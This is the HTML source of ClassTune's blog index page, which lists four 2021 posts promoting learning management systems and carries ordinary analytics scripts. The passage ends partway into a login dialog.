

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://classtune.com/blog/
body_size: 11282
content:
<!doctype html>
<html lang="en-US" >
<head>
	
	<script type='text/javascript'>
	var Countly = Countly || {};
	Countly.q = Countly.q || [];
	Countly.app_key = 'e17d56a20a7618a852837fbbb4599b444e9cbf10';
	Countly.url = 'https://sofly.captain.noobkid.com';
	
	Countly.q.push(['track_sessions']);
	Countly.q.push(['track_pageview']);
	Countly.q.push(['track_clicks']);
	Countly.q.push(['track_links']);
	(function() {
	   var cly = document.createElement('script'); cly.type = 'text/javascript';
	   cly.async = true;
	   cly.src = 'https://cdnjs.cloudflare.com/ajax/libs/countly-sdk-web/20.4.0/countly.min.js';
	   cly.onload = function(){Countly.init()};
	   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cly, s);
	})();
	</script>
	<meta charset="UTF-8" />
	<meta charset="UTF-8">
	<meta name="description" content="Free Web tutorials">
	<meta name="keywords" content="">
	<meta name="author" content="classtune">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="icon" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/classtune_2.png">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog &ndash; ClassTune</title>
	<link rel="canonical" href="https://classtune.com/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog &ndash; ClassTune" />
	<meta property="og:url" content="https://classtune.com/blog/" />
	<meta property="og:site_name" content="ClassTune" />
	<meta property="article:publisher" content="https://www.facebook.com/classtune/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://classtune.com/#organization","name":"ClassTune","url":"https://classtune.com/","sameAs":["https://www.facebook.com/classtune/"],"logo":{"@type":"ImageObject","@id":"https://classtune.com/#logo","inLanguage":"en-US","url":"https://classtune.com/wp-content/uploads/2021/09/ClassTune-Logo.png","contentUrl":"https://classtune.com/wp-content/uploads/2021/09/ClassTune-Logo.png","width":2500,"height":2500,"caption":"ClassTune"},"image":{"@id":"https://classtune.com/#logo"}},{"@type":"WebSite","@id":"https://classtune.com/#website","url":"https://classtune.com/","name":"ClassTune","description":"Empowering Education","publisher":{"@id":"https://classtune.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://classtune.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://classtune.com/blog/#webpage","url":"https://classtune.com/blog/","name":"Blog &ndash; ClassTune","isPartOf":{"@id":"https://classtune.com/#website"},"datePublished":"2021-09-14T12:54:40+00:00","dateModified":"2021-09-14T12:54:40+00:00","breadcrumb":{"@id":"https://classtune.com/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://classtune.com/blog/"]}]},{"@type":"BreadcrumbList","@id":"https://classtune.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://classtune.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//classtune.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ClassTune &raquo; Feed" href="https://classtune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ClassTune &raquo; Comments Feed" href="https://classtune.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/classtune.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://classtune.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://classtune.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://classtune.com/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://classtune.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://classtune.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.52' media='all' />
<script src='https://classtune.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://classtune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-208577984-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["classtune.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-208577984-1", {"anonymize_ip":true});
gtag("config", "G-DMN0V5SQPL");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://classtune.com/wp-json/" /><link rel="alternate" type="application/json" href="https://classtune.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://classtune.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://classtune.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://classtune.com/?p=11' />
<link rel="alternate" type="application/json+oembed" href="https://classtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclasstune.com%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://classtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclasstune.com%2Fblog%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><meta name="google-site-verification" content="pFvZyBiYs1Oa-lBJx4KmEexImtly_O3rcSJENvDpOd0">	<title>Classtune</title>
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/owl.theme.default.min.css">
	<link rel="stylesheet" id="foton-mikado-modules-css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/modules.min.css" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/blog.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/single.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/responsive.css">
	<style type="text/css">
		.drop_menu{
    		position: absolute;
    		width: 170px;
    		background: #fff;
    		left: 13%;
        	display:none;
    	}
    	.drop_menu a{
    		display:block;
        	padding: 5px 0px;
    		border-bottom: 1px solid #ddd;
        	color: #000 !important;
    	}
    	.drop_menu a:last-child{
    		border-bottom: 0px solid #ddd;
    	}
    	.dropdown_menu:hover .drop_menu{
    		display:block !important;
    	}
	</style>
</head>

<body class="page-template page-template-blog page-template-blog-php page page-id-11 wp-embed-responsive is-light-theme no-js singular">
<div class="container-fluid pl-0 pr-0 admission_bg">
	<section class="header_section_area">
		<div id="header_section">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
			  <a class="navbar-brand" href="https://classtune.com/">
			  	<img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/CT-logo.png">
			  </a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			    <span class="navbar-toggler-icon"></span>
			  </button>

			  <div class="collapse navbar-collapse" id="navbarSupportedContent">
			  <ul class="navbar-nav ml-auto">
			      <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/">Home</a>
			      </li>
			      <li class="nav-item">
                  	<a class="nav-link" href="https://classtune.com/classtune-lms">Classtune LMS</a>
			      </li>
			      <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/admission">Admission</a>
			      </li>
			      <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/payroll">Payroll</a>
			      </li>
			      <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/feedback">Feedback</a>
			      </li>
			       <li class="nav-item dropdown_menu" style="position:relative">
                  	<a class="nav-link" href="#">NEWSROOM</a>
                  	<div class="drop_menu">
      					<a class="drop-item" href="https://classtune.com/blog">Blog</a>
      					<a class="drop-item" href="https://classtune.com/news-coverage">News Coverage</a>
   					 </div>
			      </li>
              	  <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/career">Career</a>
			      </li>
			      <li class="nav-item">
			        <a class="nav-link" href="https://classtune.com/contact">Contact</a>
			      </li>
			    </ul>
			    <div class="form-inline my-2 my-lg-0 laptop my-auto">
			      <a href="" class="c_login my-2 my-sm-0" data-toggle="modal" data-target="#exampleModal">
			      	<span class="button-overlay"></span>
			    	<span class="login_text">login</span>
			      </a>
			    </div>
			  </div>
			</nav>
		</div><!--header_section end-->    <div class="payroll_title_content">
        <h1>Blog</h1>
        <p>Classtune Blog </p>
        <p>Home - Blog</p>
    </div>
    </section>
</div><!---main container end-->
<section id="classtune_blog">
    <div class="container">
                <div class="all_blog_area">
                    <div class="blog_content_area" style="margin-top:70px">
                                            <div class="row">
                                                    <div class="col-md-4 col-sm-6 col-12">
                                <div class="blog_content blog_content_img">
                                    <img width="1568" height="1044" src="https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-1568x1044.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-1568x1044.png 1568w, https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-300x200.png 300w, https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-1024x682.png 1024w, https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-768x511.png 768w, https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-1536x1023.png 1536w, https://classtune.com/wp-content/uploads/2021/10/Why-Learning-Management-System-Is-Useful-For-All-Students-2048x1364.png 2048w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:66.58%;max-width:2400px;" />                                    <a class="post_title_link" href="https://classtune.com/comparison-of-learning-management-systems/"><h1>Comparison of Learning Management Systems</h1></a>
                                    <div class="row">
                                    	<div class="col-md-6 col-sm-6 col-6" style="padding-left: 20px;">
                                    		<small><i class="fas fa-user"></i> Admin</small>
                                    	</div>
                                    	<div class="col-md-6 col-sm-6 col-6 text-right" style="padding-right: 20px;">
                                    		<small><i class="fas fa-clock"></i> October 10, 2021</small>
                                    	</div>
                                	</div>
                                    <p>
                                    <span style="color: #000000;">A learning management system (LMS) is a platform where individuals and professionals can learn and demonstrate their abilities. Students can choose to participate in learning programs, while professionals can teach learn                                    ...</p>
                                    <a href="https://classtune.com/comparison-of-learning-management-systems/">Read More</a>
                                </div>
                            </div>
						                            <div class="col-md-4 col-sm-6 col-12">
                                <div class="blog_content blog_content_img">
                                    <img width="1568" height="1044" src="https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-1568x1044.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 Reasons To Implement An LMS In Your Educational Centre - ClassTune" decoding="async" loading="lazy" srcset="https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-1568x1044.png 1568w, https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-300x200.png 300w, https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-1024x682.png 1024w, https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-768x512.png 768w, https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-1536x1023.png 1536w, https://classtune.com/wp-content/uploads/2021/10/10-Reasons-To-Implement-An-LMS-In-Your-Educational-Centre-final-2048x1364.png 2048w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:66.61%;max-width:5001px;" />                                    <a class="post_title_link" href="https://classtune.com/10-reasons-to-implement-an-lms-in-your-educational-centre/"><h1>10 Reasons To Implement An LMS In Your Educational Centre</h1></a>
                                    <div class="row">
                                    	<div class="col-md-6 col-sm-6 col-6" style="padding-left: 20px;">
                                    		<small><i class="fas fa-user"></i> Admin</small>
                                    	</div>
                                    	<div class="col-md-6 col-sm-6 col-6 text-right" style="padding-right: 20px;">
                                    		<small><i class="fas fa-clock"></i> October 6, 2021</small>
                                    	</div>
                                	</div>
                                    <p>
                                    International secondary and higher education centers have been experiencing dramatic structural and functional changes in recent years. As a result, many institutions are implementing the LMS, Learning Management System, and they are more common ever                                    ...</p>
                                    <a href="https://classtune.com/10-reasons-to-implement-an-lms-in-your-educational-centre/">Read More</a>
                                </div>
                            </div>
						                            <div class="col-md-4 col-sm-6 col-12">
                                <div class="blog_content blog_content_img">
                                    <img width="1568" height="1046" src="https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-1568x1046.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-1568x1046.jpg 1568w, https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-300x200.jpg 300w, https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-1024x683.jpg 1024w, https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-768x512.jpg 768w, https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune-1536x1025.jpg 1536w, https://classtune.com/wp-content/uploads/2021/09/5-Long-Term-LMS-Benefits-for-Schools-and-Colleges-Classtune.jpg 2000w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:66.7%;max-width:2000px;" />                                    <a class="post_title_link" href="https://classtune.com/5-long-term-lms-benefits-for-schools-and-colleges/"><h1>5 Long-Term LMS Benefits For Schools And Colleges</h1></a>
                                    <div class="row">
                                    	<div class="col-md-6 col-sm-6 col-6" style="padding-left: 20px;">
                                    		<small><i class="fas fa-user"></i> Admin</small>
                                    	</div>
                                    	<div class="col-md-6 col-sm-6 col-6 text-right" style="padding-right: 20px;">
                                    		<small><i class="fas fa-clock"></i> October 5, 2021</small>
                                    	</div>
                                	</div>
                                    <p>
                                    Schools and colleges have been forced to close indefinitely due to the sustained Covid-19 lockdown. Because of the pandemic, educators were reliant on the software solution to continue their classrooms at home. For students and educators, remote lear                                    ...</p>
                                    <a href="https://classtune.com/5-long-term-lms-benefits-for-schools-and-colleges/">Read More</a>
                                </div>
                            </div>
						                            <div class="col-md-4 col-sm-6 col-12">
                                <div class="blog_content blog_content_img">
                                    <img width="1568" height="1047" src="https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-1568x1047.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-1568x1047.jpg 1568w, https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-300x200.jpg 300w, https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-1024x684.jpg 1024w, https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-768x513.jpg 768w, https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education-1536x1026.jpg 1536w, https://classtune.com/wp-content/uploads/2021/09/Benefits-Of-Learning-Management-Systems-In-Education.jpg 2000w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:66.8%;max-width:2000px;" />                                    <a class="post_title_link" href="https://classtune.com/benefits-of-learning-management-systems-in-education/"><h1>Benefits Of Learning Management Systems In Education</h1></a>
                                    <div class="row">
                                    	<div class="col-md-6 col-sm-6 col-6" style="padding-left: 20px;">
                                    		<small><i class="fas fa-user"></i> Admin</small>
                                    	</div>
                                    	<div class="col-md-6 col-sm-6 col-6 text-right" style="padding-right: 20px;">
                                    		<small><i class="fas fa-clock"></i> September 28, 2021</small>
                                    	</div>
                                	</div>
                                    <p>
                                    Learning Management Systems (LMS) is a software program that enables schools to manage the digital learning process in all parts. The educators can create and administer lessons, assign tests and graduate in a centralized online school. It also serve                                    ...</p>
                                    <a href="https://classtune.com/benefits-of-learning-management-systems-in-education/">Read More</a>
                                </div>
                            </div>
						                        </div>
                    </div>
                </div>
            </div>
</section>

       <div id="fb-root"></div>
    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
<section class="container-fluid" id="footer_top_area">
		<div class="container">
			<div class="row">
				<div class="col-4 col-md-4 col-sm-6 col-12">
					<div class="footer_col_one">
						<img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/CT-logo.png">
						<!--<p style="font-size: 20px;font-weight: 500;">Product of Team Creative</p>-->
						<p>ClassTune is a comprehensive learning management system, aimed to build a common interactive platform for all stakeholders (students, parents, teachers, management) to collaborate and embrace technology, evolving from the old school method .</p>
						<!--<ul>
							<li><a href=""><i class="fab fa-facebook-f"></i></a></li>
							<li><a href=""><i class="fab fa-twitter"></i></a></li>
							<li><a href=""><i class="fab fa-linkedin-in"></i></a></li>
						</ul>-->
					</div>
				</div>
				<div class="col-lg-3 col-md-4 col-sm-6 col-6">
					<div class="footer_col_two footer_p">
						<h4>Products</h4>
						<ul>
							<li><a href="https://classtune.com/classtune-lms">Classtune LMS</a></li>
                        	<li><a href="https://classtune.com/admission">Admission</a></li>
							<li><a href="https://classtune.com/payroll">Payroll</a></li>
							<li><a target="_blank" href="https://classpay.com.bd">ClassPay</a></li>
							<li><a target="_blank" href="https://classtune.com/terms-and-conditions">Terms & Conditions</a></li>
							<li><a target="_blank" href="https://classtune.com/privacy-policy">Privacy Policy</a></li>
							<li><a target="_blank" href="https://classtune.com/refund-policy">Refund Policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-2 col-md-4 col-sm-6 col-6 pl-0 pr-0">
					<div class="footer_col_two">
						<h4>Connect</h4>
						<!--<ul>
							<li><a href="https://classtune.com/">Home</a></li>
							<li><a href="https://classtune.com/admission">Admission</a></li>
							<li><a href="https://classtune.com/payroll">Payroll</a></li>
							<li><a href="https://classtune.com/contact">Contact</a></li>
						</ul>-->
						<ul>
							<!--<li style="color: #fff;font-size: 15px;"><i class="fas fa-map-marker-alt"></i> House 54, Road 10/E, Enamul Hoq Chowdhury Road, Banani, Dhaka 1213</li>-->
							<li style="color: #fff;font-size: 15px;"><i class="fas fa-map-marker-alt"></i> Dhaka, Bangladesh</li>
						</ul>
                    	<h5 style="color: #fff">Customer Support: </h5>
						<ul>
							<li><a href="#" style="font-size: 14px;">info@classtune.com</a></li>
							<li><a href="#" style="font-size: 14px;">(+880)-1740212121</a></li>
						</ul>

						<h5 style="color: #fff">Business Assistance: </h5>
						<ul>
							<li><a href="#" style="font-size: 14px;">(+880)-1778490351</a></li>
							<!-- <li><a href="#">(+880)-1718569170</a></li> -->
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-md-4 col-sm-6 col-12">
					<div class="footer_col_two footer_p">
						<h4>Download Apps</h4>
						<!--<h5 style="color: #fff">Customer Support Assistance: </h5>
						<ul>
							<li><a href="#">info@classtune.com</a></li>
							<li><a href="#">(+880)-1740212121</a></li>
						</ul>

						<h5 style="color: #fff">Business Assistance: </h5>
						<ul>
							<li><a href="#">(+880)-1778490351</a></li>
							<!-- <li><a href="#">(+880)-1718569170</a></li> 
						</ul>-->

						<a href="https://play.google.com/store/apps/details?id=com.classtune.app&hl=en">
							<img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/g10.png">
						</a>
						<a href="https://apps.apple.com/us/app/classtune/id1137446247">
							<img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/Group 3590.png">
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>

	<section class="container-fluid footer_bottom">
    	<div class="container">
		<div class="row">
            <div class="col-lg-4 col-md-4 col-sm-12 col-12 my-auto">
            	<span style="color:#fff;font-size:15px">A Co-Venture of</span> <img style="width: 46%;" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/teamcreative.png" alt="teamcreateLogo"/>
        	</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-12">
				<p>© Copyright ClassTune 2010-2026</p>
			</div>
        	<div class="col-lg-4 col-md-4 col-sm-12 col-12 my-auto text-right">
            	<div class="footer_icon">
                    <ul>
                        <li><a href="https://www.facebook.com/classtune" target="_blank"><img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/images/facebook.png" alt="facebook"></a></li>
                        <li><a href="#"><img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/images/linkedin.png" alt="linkedin"></a></li>
                        <li><a href="#"><img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/images/instagram.png" alt="path"></a></li>
                        <li><a href="https://api.whatsapp.com/send?phone=+8801740212121"><img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/images/whatsapp.png" alt="whatsapp"></a></li>
                     </ul>
                 </div>
        	</div>
		</div>
    	</div>
	</section>
	
<!-- Modal -->
<div class="modal fade classtune_modal" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header text-center">
        <h6 class="modal-title" id="exampleModalLabel">ClassTune Login</h6>
